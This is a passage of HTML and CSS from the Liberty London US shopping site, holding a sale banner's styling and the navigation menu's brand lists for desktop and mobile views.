    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/us/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
